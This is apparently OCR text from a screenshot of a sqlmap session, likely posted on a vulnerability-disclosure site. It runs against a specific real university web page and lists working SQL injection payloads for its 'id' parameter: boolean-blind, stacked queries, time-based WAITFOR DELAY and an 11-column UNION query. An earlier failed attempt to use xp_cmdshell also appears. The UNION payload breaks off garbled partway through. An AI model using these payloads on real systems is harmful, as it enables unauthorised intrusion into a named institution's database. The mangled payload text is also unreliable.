 管理员: python
s disabled
[15:55:05] [CRITICAL] unable to proceed without xp_cmdshell
C:\Python27\python>sqlmap.py -u "http://jlp.henu.edu.cn/AcademicArticleDetail.as
px?id=76" --dbs
{1.0.0.21#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:55:11
[15:55:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:55:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=76 AND 3269=3269
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=76;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=76 WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=-7019 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(1
12)+CHAR(122)+CHAR(113)+CHAR(68)+CHAR(77)+CHAR(76)+CHAR(65)+CHAR(70)+CHAR(102)+C
HAR(103)+CHAR(110)+CHAR(107)+CHAR(79)+CHAR(109)+CHAR(88)+CHAR(97)+CHAR(102)+CHAR
(73)+CHAR(77)+CHAR(73)+CHAR(65)+CHAR(97)+CHAR(68)+CHAR(71)+CHAR(84)+CHAR(97)+CHA
R(113)+CHAR(111)+CHAR(72)+CHAR(103)+CHAR(110)+CHAR(65)+CHAR(69)+
)+CHAR(99)+CHAR(74)+CHAR(71)+CHAR(103)+CHAR(74)+CHAR(114)+CHAR(67)+CHAR(98)+CHAR
www.wooyun.org